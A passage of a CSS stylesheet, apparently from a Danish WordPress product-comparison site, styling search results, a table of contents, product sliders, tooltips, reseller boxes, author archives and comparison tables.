  color: var(--global--color-gray);
}

.search-thumbnail {
  height: 200px;
  background-color: var(--global--color-gray);
}

.search-thumbnail img {
  height: 200px !important;
  object-fit: cover;
  width: 100%;
}

.search-title {
  margin-bottom: 1em;
  font-size: 1.2em;
  color: var(--global--color-main);
  font-family: var(--global--font-primary);
  font-weight: bold;
  cursor: pointer;
}

a .search-title:hover {
  color: var(--global--color-secondary);
}

.post_excerpt {
  display: flex;
  flex-direction: column;
}

.post_excerpt a {
  padding: 20px 0;
}

.post_excerpt p {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  line-height: 1.5rem;
}

/*custom toc*/

#sidebar .toc-container {
  margin-bottom: 20px;
  max-width: 300px;
}

.toggle-toc:hover {
  text-decoration: underline;
}

.toggle-toc {
  color: var(--global--color-gray) !important;
  font-size: 0.9rem !important;
  line-height: 0.9rem !important;
  cursor: pointer;
  margin-bottom: 10px !important;
  display: flex;
  font-weight: 500;
  letter-spacing: 0;
  font-family: var(--heading--font-family) !important;
}

.toggle-toc.open::after {
  transform: rotate(180deg);
}

.toggle-toc::after {
  content: "";
  position: relative;
  display: block;
  background-image: url(/wp-content/uploads/compa-images/arrow-toc.svg);
  background-size: 100%;
  width: 13px;
  height: 13px;
  margin-left: 10px;
  margin-top: -1px;
}

.toc-cont {
  display: none;
  flex-direction: column;
}

.toc-cont.open {
  display: flex !important;
  max-height: calc(100vh - 90px);
  overflow-y: auto;
}

.toc-cont a:hover,
.toc-cont a:focus {
  text-decoration: underline !important;
  color: var(--global--color-secondary) !important;
}

.mob-toc {
  display: none;
}

.om-sect {
  flex-direction: column;
}

.om-sect .single-photo {
  margin-bottom: 30px;
}

.annoncer {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  margin-bottom: 0 !important;
}

.mob-users {
  display: none;
}

/*custom slider*/

.inspiration .product-slider {
  max-width: 100%;
  margin: auto;
}

.product-slider {
  border: 1px solid #dadada;
  background-color: #fff;
  position: relative;
  border-radius: 14px;
  margin: 15px 0;
  padding: 20px 20px 5px 20px;
  max-width: calc(100% - 50px);
  margin: 15px auto;
}

.product-slider .column img {
  height: 45px;
  object-fit: cover;
  border: 1px solid #d3d3d3;
  border-radius: 6px;
}

.product-slider .column .active img {
  border: 1px solid var(--global--color-gray);
}

.product-slider img {
  vertical-align: middle;
}

.product-slider .row {
  justify-content: center;
  margin-bottom: 0 !important;
}

/* Hide the images by default */
.single-slide {
  display: none;
  text-align: center;
  position: relative;
  margin-bottom: 5px;
}

.product-slider .single-slide img {
  max-height: 350px;
  object-fit: contain;
  width: auto;
  max-width: 100%;
}

.product-slider .prev,
.product-slider .next {
  cursor: pointer;
  position: absolute;
  top: 40%;
  width: auto;
  padding: 5px 15px;
  margin-top: -50px;
  color: var(--global--color-main);
  font-weight: bold;
  font-size: 20px;
  user-select: none;
  -webkit-user-select: none;
}

.cursor {
  cursor: pointer;
}

/* Position the "next button" to the right */
.product-slider .next {
  right: 0;
  border-radius: 8px 0 0 8px;
}

.product-slider .prev {
  border-radius: 0 8px 8px 0;
  left: 0;
}

/* On hover, add a black background color with a little bit see-through */
.product-slider .prev:hover,
.product-slider .next:hover {
  background-color: var(--global--color-secondary);
  color: #fff;
}

.product-slider .row:after {
  content: "";
  display: table;
  clear: both;
}

/* Six columns side by side */
.product-slider .column {
  float: left;
  width: auto;
  height: 45px;
  overflow: hidden;
  max-width: 45px;
  margin: 0 2px;
}

/* Add a transparency effect for thumnbail images */
.product-slider .column {
  opacity: 0.6;
}

.product-slider .active,
.product-slider .demo:hover {
  opacity: 1;
}

.product-slider .product-link {
  position: absolute;
  right: 25px;
  bottom: 15px;
  width: auto;
  padding: 10px 20px;
  margin: 0;
  background-color: var(--global--color-main);
}

.product-slider .product-link:hover,
.product-slider .product-link:focus {
  background-color: var(--global--color-secondary);
}

.date-desc:after {
  content: "\003F";
  color: #a9a9a9;
  font-size: 17px;
}

.date-desc {
  cursor: pointer;
  border: 1px solid #a9a9a920;
  border-radius: 50%;
  background: #e8e9ed80;
  padding: 1px 5px;
  width: 20px;
  height: 20px;
  margin-left: 5px;
}

.tooltiptext {
  display: none;
  width: 100%;
  color: var(--global--color-gray);
  background-color: var(--global--color-white);
  border: 1px solid #f3f4f6;
  text-align: center;
  border-radius: 6px;
  padding: 5px;
  position: absolute;
  top: 35px;
  right: 0;
  font-size: 12px;
  text-transform: initial;
  z-index: 10;
}

.date-desc:hover .tooltiptext,
.research-disc:hover .tooltiptext {
  display: block;
}

.p-2 {
  padding: 0 30px;
}

a:focus {
  color: var(--global--color-secondary) !important;
}

#pre-footer-wrapper,
#colophon {
  background: var(--global--color-main);
  position: relative;
}

.custom-head {
  margin-bottom: 10px;
  font-size: var(--heading--font-size-h3);
  letter-spacing: var(--heading--letter-spacing-h3);
  line-height: var(--heading--line-height-h3);
  font-family: var(--global--font-primary) !important;
}

.indhold {
  cursor: pointer;
}

.indhold:hover .tooltiptext {
  display: block;
}

#featured-products .single-feat {
  padding-bottom: 60px;
}

#featured-products .single-feat .product-link {
  position: absolute;
  bottom: 0;
}

.method-section {
  padding: 0 20px;
  margin-bottom: 20px;
}

.om-page ul {
  margin: 0 !important;
}

.single-inspiration #faq-row {
  margin-top: 30px;
}

.tips .sect-content ul li::before {
  margin-right: 4px;
}

.method-section {
  margin-top: 40px;
}

.diy-illustration {
  text-align: center;
  padding-right: 60px;
}

.diy-illustration img {
  width: auto;
  max-width: 100%;
  margin: 20px 0 40px 0;
}

.question-mark {
  min-height: 1px !important;
}

.question-mark:hover {
  cursor: pointer;
}

/*new fileds KDMF*/

.kdmf-details {
  padding: 0 30px;
  margin-bottom: 20px;
  margin-top: 20px;
  display: inline-block;
}

.primary-navigation .menu-item-description {
  display: none !important;
}

/*reseller - inspirato*/
.reseller-image {
  width: auto;
  text-align: center;
  margin-bottom: 30px;
  object-fit: cover;
}

.reseller-head {
  display: flex;
  align-items: center;
}

.reseller-head label {
  margin-bottom: 0;
  color: var(--global--color-gray);
  max-width: 85vh;
  font-size: 18px;
  line-height: 20px;
}

.reseller-photo {
  text-align: center;
}

.reseller-logo {
  max-width: 200px !important;
  width: auto;
  height: auto;
}

.reseller-photo {
  text-align: center;
}

.more-om .tilbud-link {
  font-size: 16px;
  padding: 20px 10px;
}

/*Additional sup.content for single product*/

.additional_supp {
  padding-top: 15px;
  padding-bottom: 10px;
  position: relative;
}

.additional_supp:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100px;
  height: 3px;
  background-color: var(--global--color-secondary);
}

.additional_supp:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100px;
  height: 3px;
  background-color: var(--global--color-secondary);
}

.compa-rating {
  margin-bottom: 50px;
}

@media only screen and (max-width: 767px) {
  body .compareview .hero-section {
    padding: 60px 0 10px 0;
  }

  body .site-main .research-disc {
    font-size: 13px !important;
    max-width: 280px !important;
    margin-left: 20px !important;
    margin-bottom: 15px !important;
  }

  .research-disc .tooltiptext {
    padding: 5px !important;
    line-height: 14px !important;
  }

  .research-disc .tooltiptext {
    width: 100% !important;
    left: 0 !important;
    right: 0 !important;
  }

  .product-slider {
    max-width: 100% !important;
  }

  .main-content .def-section .image-badge .badge-text {
    font-size: 0.8rem !important;
    padding: 0 !important;
    padding-top: 2px !important;
  }

  .image-badge .badge-icon::after {
    height: 20px !important;
    width: 20px !important;
  }

  .compa-rating {
    margin-bottom: 30px;
  }

  .name-mob {
    display: block !important;
  }

  .breadcrumb label {
    display: none;
  }
}

/*custom afp compa buttons*/

.table-title {
  font-size: 18px;
  margin-bottom: 5px !important;
}

.compa-btn span {
  position: relative;
  padding-right: 15px;
}

.compa-btn span:after {
  content: "»";
  position: absolute;
  right: 0;
  top: -2px;
}

.compa-row img.compa-logo-img {
  border-radius: 5px;
}

.afp_price_discount_percentage {
  position: absolute;
  right: 0;
  bottom: 0;
  border-radius: 5px;
  padding: 5px 10px;
  background: var(--global--color-secondary);
  color: var(--global--color-white);
  font-size: 14px;
  font-weight: 700;
}

.compa-btn,
.compa-row:hover .compa-btn {
  background: #51a314 !important;
  color: var(--global--color-white) !important;
  border-color: #51a314 !important;
  padding: 6px 15px !important;
}

@-webkit-keyframes link-hover {
  0% {
    background-position: right 0 bottom 2px;
    background-size: 100% 2px;
  }
  50% {
    background-position: right 0 bottom 2px;
    background-size: 0 2px;
  }
  51% {
    background-position: left 0 bottom 2px;
    background-size: 0 2px;
  }
  to {
    background-position: left 0 bottom 2px;
    background-size: 100% 2px;
  }
}

@-o-keyframes link-hover {
  0% {
    background-position: right 0 bottom 2px;
    background-size: 100% 2px;
  }
  50% {
    background-position: right 0 bottom 2px;
    background-size: 0 2px;
  }
  51% {
    background-position: left 0 bottom 2px;
    background-size: 0 2px;
  }
  to {
    background-position: left 0 bottom 2px;
    background-size: 100% 2px;
  }
}

@keyframes link-hover {
  0% {
    background-position: right 0 bottom 2px;
    background-size: 100% 2px;
  }
  50% {
    background-position: right 0 bottom 2px;
    background-size: 0 2px;
  }
  51% {
    background-position: left 0 bottom 2px;
    background-size: 0 2px;
  }
  to {
    background-position: left 0 bottom 2px;
    background-size: 100% 2px;
  }
}

.article-content .intro a,
.box-content a,
.method-section a,
.desc-cont a,
.more-om a,
.video-sec a,
.sources a,
.custom-post-desc a,
.om_all a,
.om-content a,
.meta_users a,
#faq-row a {
  background-image: linear-gradient(
    90deg,
    var(--global--color-secondary),
    var(--global--color-secondary)
  );
  background-position: left 0 bottom 2px;
  background-size: 100% 2px;
  background-repeat: no-repeat;
  -webkit-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}

.article-content .intro a:hover,
.box-content a:hover,
.method-section a:hover,
.desc-cont a:hover,
.more-om a:hover,
.video-sec a:hover,
.sources a:hover,
.custom-post-desc a:hover,
.om_all a:hover,
.om-content a:hover,
.meta_users a:hover,
#faq-row a:hover {
  -webkit-animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
  -o-animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
  animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
}

*Method section desktop*/ .method-section {
  margin-bottom: 30px;
}

.method-section p,
.method-section .method_content {
  display: none;
}

.method-all p,
.method-all .method_content {
  display: block !important;
}

.method-section .method_heading {
  border-radius: 11px;
  gap: 0;
  cursor: pointer;
}

.method-section .method_text {
  cursor: pointer;
  text-align: left !important;
}

.method-section .method_text {
  margin-bottom: 0;
  padding-right: 30px;
  position: relative;
  width: 100%;
}

.method-less .method_text::after {
  transform: rotate(180deg);
}

.method-section .method_text::after {
  content: "";
  position: absolute;
  right: 10px;
  top: 5px;
  background: url(/wp-content/uploads/compa-images/arrow-down.png);
  width: 15px;
  height: 15px;
  background-size: 100%;
}

/*kontakt page*/

.contact-row {
  padding-top: 80px;
  display: block;
  margin: 0;
  max-width: 100% !important;
}

.contact-form {
  padding-top: 80px;
}

.contact-row label {
  width: 100%;
  display: block;
  margin: 0;
  font-weight: normal;
  font-size: 18px;
  line-height: 28px;
}

.contact-infos {
  margin-bottom: 50px;
}

.contact-infos h3 {
  border-left: 2px solid var(--global--color-secondary);
  text-transform: uppercase;
  padding-left: 10px;
  padding-right: 10px;
  line-height: 40px;
  font-weight: bold;
}

.map-frame {
  display: block;
  margin: 0;
  max-width: 100% !important;
}

.map-frame iframe {
  width: 100%;
}

.contact-form .wpcf7 .wpcf7-submit {
  border-radius: 4px;
  width: auto;
  margin: 0;
  padding: 10px 30px;
  display: inline-block;
  text-align: center;
  background-color: var(--global--color-secondary) !important;
  color: var(--global--color-white) !important;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 16px;
  font-weight: 800;
  font-family: var(--global--font-primary);
}

.contact-form .wpcf7 .wpcf7-submit:hover,
.contact-form .wpcf7 .wpcf7-submit:active,
.contact-form .wpcf7 .wpcf7-submit:focus {
  border-radius: 4px;
  background-color: var(--global--color-main) !important;
  border-color: var(--global--color-main) !important;
}

/*style for single post_type POST*/

.post_default .disclaimer {
  text-align: left;
  color: #0d3c55;
  margin-left: 0;
}

.post_default .disclaimer p {
  color: #0d3c55 !important;
  opacity: 0.8;
}

/*Compa Home page post style*/

.row-full {
  flex-direction: column;
}

.first-row {
  padding: 80px 0;
}

.main-title {
  font-size: 33px;
  text-transform: uppercase;
  font-weight: bold;
  color: var(--global--color-main);
}

.entry-content .section-title {
  margin-bottom: 1em;
  font-size: 30px;
  text-transform: uppercase;
  overflow: hidden;
  line-height: 30px;
  color: var(--global--color-main);
  font-family: var(--heading--font-family);
  font-weight: bold !important;
}

.first-row .home-intro {
  margin-bottom: 0;
  margin-top: 20px;
  color: var(--global--color-main);
}

.section-title:after {
  display: inline-block;
  width: 100%;
  height: 100%;
  margin-right: -100%;
  content: "";
  margin-left: 15px;
  margin-bottom: 10px;
  border-bottom: 3px solid var(--global--color-secondary);
}

.custom-posts {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(20%, 1fr));
  grid-gap: 1rem;
  grid-auto-flow: dense;
}

.custom-post div.custom-post-thumb a {
  min-width: 288px;
  min-height: 178px;
  display: block;
}

.custom-post-thumb {
  overflow: hidden;
}

.custom-post div.custom-post-thumb a img {
  object-fit: cover !important;
  height: 190px !important;
}

.custom-post-thumb img:hover {
  transform: scale(1.5);
  transition: 0.3s all ease-in-out;
}

.custom-post-thumb img {
  transition: 0.3s all ease-in-out;
}

.custom-post-title {
  text-transform: uppercase;
  border-left: 2px solid var(--global--color-secondary);
  margin-left: 10px;
  margin-bottom: 20px !important;
  margin-top: 40px !important;
  padding-left: 10px;
  padding-right: 10px;
  line-height: 22px;
  font-weight: bold;
  font-family: var(--global--font-secondary);
}

.custom-post-title a {
  font-size: 1.05em;
  color: var(--global--color-main);
  line-height: 1.2em;
  text-decoration: none;
}

.custom-post-cat,
.custom-post-date {
  text-transform: uppercase;
  color: #ababab;
  font-weight: bold;
  font-size: 10px;
  padding-left: 10px;
  padding-right: 10px;
  line-height: 26px;
}

.custom-post-cat {
  float: left;
}

.custom-post-date {
  float: right;
}

.custom-post-desc {
  font-size: 14px;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 20px;
}

/*top 4 articles*/

.single-item {
  display: flex;
  align-items: center;
}

.list-posts {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(49%, 1fr));
  grid-gap: 1rem;
  grid-auto-flow: dense;
  margin-bottom: 20px;
}

.list-post-thumb {
  width: 150px;
  min-width: 150px;
}

.list-post-thumb img {
  height: 100%;
  max-height: 100px;
  object-fit: cover;
}

.custom-list-title {
  text-transform: uppercase;
  border-left: 2px solid var(--global--color-secondary);
  margin-left: 10px;
  padding-left: 10px;
  padding-right: 10px;
  line-height: 22px;
  font-weight: bold;
  font-family: var(--global--font-secondary);
}

.custom-list-title a {
  font-size: 1.05em;
  color: var(--global--color-main);
  line-height: 1.2em;
  text-decoration: none;
}

.custom-list-title a:hover {
  color: var(--global--color-secondary);
}

.categories-section {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(32%, 1fr));
  grid-gap: 1rem;
  grid-auto-flow: dense;
}

.single-cat img {
  width: 100%;
  height: 200px;
  object-fit: cover;
  margin-bottom: 20px;
}

/*category archive*/

.category-page {
  margin-bottom: 50px !important;
}

.category-page .archive-header {
  padding-top: 70px;
  padding-bottom: 50px;
}

.category-page .archive-title {
  font-weight: 700;
}

.post_article {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 1rem;
  grid-auto-flow: dense;
}

.post_article > .post {
  border-radius: 5px;
  box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
  overflow: hidden;
  width: 100%;
}

.category-page .post_article img {
  width: 100% !important;
  height: 170px !important;
  object-fit: cover;
}

.category-page .post_article .entry_content {
  padding: 0 20px;
}

.category-page .entry_header h2 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  font-size: 1.4rem;
  font-weight: bold;
  text-decoration: underline;
  margin-bottom: 20px;
}

.category-page .category_thumb {
  margin-bottom: 20px;
}

.category-page .post .short-content a {
  display: none;
}

.category-page a.read_more {
  float: left;
  margin: 20px 0;
  background: var(--global--color-secondary);
  padding: 7px 16px;
  color: #fff !important;
  text-decoration: none;
  border-radius: 3px;
  font-size: 14px;
  bottom: 15px;
  right: 15px;
}

.categories-section .custom-list-desc {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  -webkit-box-orient: vertical;
  padding: 0px 20px;
  margin-top: 10px;
}

/*Search results css*/

.search-query {
  text-align: center;
}

/*author archive*/

.single-author {
  padding-bottom: 0;
  padding-top: 0;
  margin-top: 0;
}

.single-author .about-author {
  margin-top: 0;
  padding-top: 40px;
}

.author_bio h1 {
  margin-top: 0;
  font-size: 1.5rem !important;
  line-height: 1.5rem !important;
  margin-bottom: 20px;
  font-weight: bold;
}

.author_bio h2 {
  margin-top: 0;
  font-size: 1.2rem !important;
  line-height: 1.2rem !important;
  margin-bottom: 20px;
}

.author_bio h3 {
  margin-top: 0;
  font-size: 1rem !important;
  line-height: 1rem !important;
  margin-bottom: 20px;
}

.author_bio p {
  margin-bottom: 15px;
}

.single-author .about-author .user_avatar {
  margin-bottom: 20px;
  min-width: 96px;
}

.single-author .about-author .authors_box .author .photo {
  width: 96px;
  height: 96px;
  border-radius: 50%;
  border: 1px solid #eaeaea;
}

.single-author .about-author .authors_box .author {
  display: flex;
  margin-top: 40px;
  align-items: start;
}

.single-author .about-author .authors_box .author .author_bio {
  padding-left: 30px;
}

.single-author .posts-slider h2,
.ca_archive h2 {
  font-size: 1.2rem !important;
  line-height: 1.5rem;
  margin-bottom: 20px;
}

.single-author .posts-slider article {
  margin-top: 0px;
}

.ca_archive {
  margin-top: 60px;
}

.ca_archive ul {
  margin-left: 0;
  padding: 0;
}

.ca_archive .ca_accordion {
  color: #495551 !important;
  cursor: pointer;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
  box-sizing: border-box;
  background-color: #fff !important;
  border-bottom: 1px solid #ebebeb;
  text-transform: uppercase;
  font-weight: 600;
  padding: 10px 15px;
}

.ca_archive .ca_panel p {
  margin: 0px;
  padding: 18px;
  background-color: #fafafa;
  border-bottom: 1px solid #ebebeb;
  font-size: 16px;
  line-height: 20px;
  cursor: pointer;
}

.ca_archive .ca_panel {
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}

/*capitalize the first letter of sentences in widgets*/

.widget-area .pt-title {
  text-transform: lowercase;
}

.widget-area .upper-title:first-letter {
  text-transform: capitalize !important;
}

.pr-large {
  padding-right: 40px;
}

.first-row .se-alle {
  border-radius: 4px;
  width: auto;
  margin: 25px 0 0 0;
  padding: 10px 30px;
}

.first-row .se-alle:focus {
  color: var(--global--color-white) !important;
}

.text-row {
  background: transparent linear-gradient(169deg, #fcfcfc 0%, #ffffff 100%) 0%
    0% no-repeat padding-box;
  padding: 30px;
}

.home .first-row {
  padding-bottom: 30px;
}

/*custom bedste10 upgrade style*/

.title-link {
  color: #51a314;
  background-image: linear-gradient(90deg, #51a314, #51a314);
  background-position: left 0 bottom 2px;
  background-size: 100% 2px;
  background-repeat: no-repeat;
  -webkit-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}

.title-link:hover {
  -webkit-animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
  -o-animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
  animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
}

.score-list {
  font-size: 14px;
}

.center-image {
  display: flex;
  margin-bottom: 5px;
  padding: 0 25px;
}

.image-box {
  background-color: #fff;
  width: 100%;
  text-align: center;
  border: 1px solid #dadada;
  border-radius: 15px;
  margin-bottom: 20px;
  position: relative;
  padding: 5px 0;
}

.image-box img {
  max-height: 350px;
  height: auto;
  width: auto;
  max-width: 100%;
  object-fit: contain;
}

.image-badge {
  position: absolute;
  height: auto;
  width: auto;
  right: 0;
  display: flex;
  flex-direction: row;
  align-items: center;
  background: #1a3056;
  padding: 6px 8px;
  top: 0;
  z-index: 10;
  bottom: auto;
  border-radius: 0 12px 0 12px;
}

.image-badge .badge-text {
  font-size: 14px;
  line-height: 14px;
  color: #fff;
  font-weight: 600;
  padding: 3px 0 0 0;
}

.image-badge .badge-icon {
  padding-right: 5px;
}

.image-badge .badge-icon::after {
  height: 20px;
  width: 20px;
}

.afp-full .product-link {
  font-size: 16px;
  line-height: 20px;
}

.kdmf-specs {
  display: block;
}

.kdmf-specs .specif {
  width: 100%;
  height: auto;
  margin: 0;
}

.short-more {
  display: none;
}

/*sticky toc*/

.toc-cont a {
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 8px;
  padding-left: 10px;
  position: relative;
}

.toc-cont a:before {
  content: "-";
  position: absolute;
  left: 0;
  top: 0;
}

.toc-cont a:first-letter {
  text-transform: uppercase;
}

.ny-sidebar .sidebar-recommend {
  display: none !important;
}

.ny-sidebar .toc-cont .active-item {
  color: var(--global--color-secondary);
  text-decoration: underline;
}

.single-ny .afp-full .product-link {
  margin: 15px 0;
  width: 100%;
  border-radius: 12px;
  max-width: 100% !important;
}

.ny-sidebar {
  display: flex;
  flex-direction: column-reverse;
}

.ny-sidebar .related-posts-wrapper {
  margin-bottom: 50px;
}

/*Attributes scores desc*/

.rank-desc,
.rank-desc p {
  cursor: pointer;
}

.rank-desc:before {
  content: attr(data-hover);
  visibility: hidden;
  opacity: 0;
  width: 100%;
  background-color: var(--global--color-main);
  color: #fff;
  text-align: center;
  border-radius: 10px;
  padding: 5px;
  transition: opacity 1s ease-in-out;
  position: absolute;
  z-index: 1;
  left: 0;
  top: -20px;
  font-size: 11px;
  line-height: 12px;
  text-transform: initial;
}

.rank-desc:hover:before {
  opacity: 1;
  visibility: visible;
}

body .compa-table-body .compa-row {
  background-image: none !important;
}

.reseller-box-wrapper {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
  border-radius: 11px;
}

.reseller-box-left {
  flex: 1;
  min-height: 350px;
  padding: 15px;
  height: 100%;
}

.reseller-box-right {
  flex: 1;
  padding: 15px;
  height: 100%;
}

.reseller-box-right .product-link {
  margin: 0 5% !important;
}

.reseller-opening-hours {
  margin-top: 15px;
}

.reseller-box-left {
  border-top-left-radius: 11px;
  border-bottom-left-radius: 11px;
  background-position: center !important;
  width: 100%;
  background-size: cover !important;
}

.reseller-box-right img {
  max-width: 300px;
}

.reseller-box-right hr {
  margin: 15px 0;
  border-color: #d9d9d9;
}

.usp {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 8px;
}

.usp-ico {
  min-width: 16px;
  height: 22px;
}

.usp-ico svg,
.reseller-rating svg {
  max-width: 20px;
  fill: #4d4d4d;
}

.reseller-rating {
  display: flex;
  padding: 0 2px;
}

.reseller-rating svg {
  fill: #f0b055;
}

.reseller-opening-hours p,
.usp-text {
  margin: 0;
  padding: 0;
  color: var(--global--color-gray);
  font-size: 14px;
  line-height: 20px;
}

.trustpilot {
  max-width: 100px;
}

.reseller-box-wrapper .st0 {
  fill: #6a6663;
}

.reseller-box-wrapper .st1 {
  fill: #00b67a;
}

.reseller-box-wrapper .st2 {
  fill: #005128;
}

.kdmf-specs {
  width: calc(50% - 25px);
  float: right;
  margin-left: 25px;
  margin-bottom: 25px;
}

.kdmf-details h3:first-child {
  margin-bottom: 30px;
}

.load-more,
.load-less {
  cursor: pointer;
  margin-top: 10px !important;
  margin-bottom: 0 !important;
}

.load-more:hover,
.load-less:hover {
  text-decoration: underline;
}

.more-items,
.load-less {
  display: none;
}

.roundup {
  padding: 30px;
  background: #f9f9f9;
}

/*specification with about text*/
.article-content .more-om .om-row {
  display: flow-root;
}

.om-row .specif {
  width: calc(50% - 25px);
  float: right;
  margin-left: 25px;
  margin-bottom: 25px;
}

.om-row h3 {
  clear: none;
}

.compareview {
  margin-top: 0;
}

.compareview .rest-below {
  margin-top: 10px !important;
  margin-bottom: 0px !important;
}

.article-image,
.article-image img {
  width: 100%;
  margin-bottom: 10px;
  max-height: 350px;
  object-fit: cover;
}

.single-inspiration .numbers-section {
  padding: 10px 0;
}

.single-inspiration .numbers-section .single_no {
  font-size: 0.8rem;
}

.single-inspiration .single_no.ico_3::before {
  width: 20px;
  height: 20px;
}

.single-inspiration .numbers-section .tooltiptext {
  min-width: 250px;
}

.disc_box p {
  margin-bottom: 0;
}

/*research disclaimer*/

.site-main .research-disc {
  text-transform: uppercase;
  font-weight: 600;
  cursor: pointer;
  position: relative;
  color: #fff !important;
  text-align: center;
  max-width: 360px !important;
  margin: 0 auto 30px auto;
  background-color: rgb(255 255 255 / 30%);
  padding: 5px;
}

.research-disc .tooltiptext {
  width: 100%;
  top: 35px;
  padding: 10px;
  line-height: 16px;
  font-weight: normal;
}

.compareview .hero-section {
  padding: 100px 0 30px 0;
}

.compareview .hero-section h1.entry-title {
  margin-bottom: 30px;
}

/*custom cta*/

.cta_buttons {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 30px 0 15px 0;
}

.cta_buttons a {
  text-align: center;
  border-radius: 12px;
  background-color: var(--global--color-secondary);
  color: var(--global--color-white);
  text-decoration: none;
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  padding: 13px 20px;
  font-family: var(--global--font-primary);
  text-transform: uppercase;
  width: 48%;
}

.cta_buttons a:hover,
.cta_buttons a:focus,
.cta_buttons a:active {
  background-color: var(--global--color-main);
  color: var(--global--color-white) !important;
}

.om-prod-research .single-member a h5 {
  cursor: pointer;
}

/*.om-content .om-prod-research {
  padding: 0 30px;
}*/

/*last update section*/

.update-section {
  border-top: 3px solid var(--global--color-main);
  border-bottom: 3px solid var(--global--color-main);
  padding: 30px;
  background-color: #ececec;
}

.update-section label {
  font-size: 14px;
  position: relative;
  padding-right: 20px;
  cursor: pointer;
}

.single-log .log-date {
  text-transform: uppercase;
  color: var(--global--color-main);
}

.single-log p {
  font-size: 14px;
}

.single-log p a {
  background-image: linear-gradient(
    90deg,
    var(--global--color-secondary),
    var(--global--color-secondary)
  );
  background-position: left 0 bottom 2px;
  background-size: 100% 2px;
  background-repeat: no-repeat;
  -webkit-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}

.single-log p a:hover {
  -webkit-animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
  -o-animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
  animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
}

.update-section label:after {
  content: "";
  position: absolute;
  right: 0;
  top: 3px;
  background: url(/wp-content/uploads/compa-images/arrow-down.png);
  width: 12px;
  height: 12px;
  background-size: 100%;
}

.update-section .log_less:after {
  transform: rotate(180deg);
}

.log-other {
  border-top: 1px solid rgb(112 112 112 / 30%);
  margin-top: 20px;
  padding-top: 15px;
}

.log-other,
.log_less {
  display: none;
}

.update-top {
  padding: 0;
  margin-bottom: 20px;
}

/*educational block*/

.guide .sect-content {
  flex-direction: column;
}

.guide .sect-content .single-photo {
  margin-top: 20px;
}

.guide .tips {
  padding-right: 0;
  border-top: 0 !important;
}

.guide #faq-row {
  border-top: none;
}

.edu-block,
.guide .def-section {
  padding: 20px 0;
  position: relative;
  border: none;
  margin: 0;
}

.edu-block:before {
  content: "";
  background-color: var(--global--color-secondary);
  filter: blur(2px);
  height: 2px;
  width: 75%;
  position: absolute;
  top: 0;
}

.guide .hero-image img {
  max-height: 500px;
  object-fit: cover;
  width: 100%;
}

.guide .hero-image {
  margin-top: 20px;
  margin-bottom: 20px;
}

.guide .edu-block h2 {
  margin-bottom: 20px;
  font-size: 1.5rem;
  line-height: 1.7rem;
}

.row-edu {
  display: flex;
  flex-direction: row;
  align-items: center;
  margin-bottom: 25px;
}

.side-list {
  padding-left: 30px;
}

.side-list ul {
  background-color: #f2f2f2;
  padding: 20px 15px 20px 35px;
  font-size: 14px;
  line-height: 20px;
  border-radius: 8px;
}

.edu-block img,
.edu-graph img {
  max-width: 100%;
  height: auto;
  width: auto;
  box-shadow: 0 3px 12px -1px rgb(7 10 25 / 20%),
    0 22px 27px -20px rgb(7 10 25 / 20%);
  border-radius: 8px;
}

.edu-graph {
  text-align: center;
  margin: 20px 0;
}

.guide .sect-content ul li {
  display: block !important;
  font-size: 1rem !important;
  line-height: 24px !important;
}

/*Comparison table style*/
.comp-table {
  border-collapse: separate;
  font-size: 14px;
  line-height: 16px;
  background-color: #fff;
}
.comp-table td {
  border: none;
  border-bottom: 1px solid #f4f4f4;
  white-space: normal;
  min-width: 150px;
  max-width: 150px;
  padding: 10px 5px;
}
.comp-table tr:last-child td {
  border-bottom: none;
}
.comp-table .lbl-strong {
  font-weight: bold;
}
#innerdiv {
  border: 1px solid #f4f4f4;
}
.comp-table .headcol {
  color: #545454;
  background-color: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  word-break: break-word;
  white-space: break-spaces;
  min-width: 140px;
  max-width: 140px;
  position: absolute;
  left: 0;
  top: auto;
  padding: 10px;
}
.comp-table tr:first-child td:first-child {
  border-top-left-radius: 16px;
}
.comp-table tr:last-child td:first-child {
  border-bottom-left-radius: 15px;
}
.tbl-name,
.tbl-name label {
  color: #000;
  font-weight: bold !important;
  font-size: 13px;
  line-height: 15px;
}
.tbl-price .long {
  font-weight: bold;
}
